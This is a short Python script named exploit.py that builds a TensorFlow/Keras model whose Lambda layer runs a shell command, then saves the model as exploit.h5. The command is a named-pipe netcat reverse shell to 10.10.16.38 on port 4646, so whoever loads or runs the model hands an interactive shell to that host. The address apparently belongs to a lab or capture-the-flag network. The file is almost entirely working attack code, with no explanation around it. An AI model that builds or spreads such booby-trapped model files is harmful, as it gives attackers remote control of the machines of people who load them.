 File: exploit.py
import tensorflow as tf
def exploit(x):
    import os
    os.system("rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.38 4646 >/tmp/f")
    return x
model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("exploit.h5")